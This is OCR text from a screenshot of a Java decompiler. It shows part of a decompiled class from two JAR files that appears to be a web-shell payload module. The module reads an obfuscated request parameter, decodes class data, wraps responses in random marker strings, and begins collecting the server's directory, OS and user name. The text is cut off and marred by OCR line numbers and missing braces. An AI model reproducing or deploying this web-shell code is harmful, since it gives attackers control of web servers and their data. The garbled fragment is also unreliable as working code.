 File Edit Navigation Search Help
b.jar aa.jar
META-INF
a.class
Info
a.class
import base.Info;
import java.io.File;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
public class Info {
9 public HttpServletRequest request = null;
10 public HttpServletResponse response = null;
11 public String encoder = "base64";
12 public String cs = "UTF8";
13 public String randomPrefix = "2";
public String decoderClassdata;
public boolean equals(Object paramObject) {
18 parseObj(paramObject);
19 StringBuffer stringBuffer = new StringBuffer();
20 String str1 = "9d4d3";
21 String str2 = "641101cbdc";
22 String str3 = "g7579965f3e04c";
try {
24 this.response.setContentType("text/html");
25 this.request.setCharacterEncoding(this.cs);
26 this.response.setCharacterEncoding(this.cs);
27 this.decoderClassdata = decode(this.request.getParameter(str3));
28 stringBuffer.append(SysInfoCode());
29 } catch (Exception exception) {
30 stringBuffer.append("ERROR:// " + exception.toString());
}
try {
33 this.response.getWriter().print(str1 + asoutput(stringBuffer.toString()) + str2);
34 } catch (Exception exception) {}
36 return true;
}
String SysInfoCode() {
40 String str1 = System.getProperty("user.dir");
41 String str2 = System.getProperty("os.name");
42 String str3 = System.getProperty("user.name");